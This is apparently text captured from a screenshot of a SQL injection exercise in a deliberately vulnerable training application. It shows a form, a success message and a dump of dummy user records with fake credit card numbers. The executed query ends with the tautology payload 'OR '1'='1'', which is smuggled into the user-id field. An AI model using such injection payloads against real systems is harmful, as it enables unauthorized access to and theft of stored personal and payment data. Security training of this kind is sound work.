 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR '1' ='1'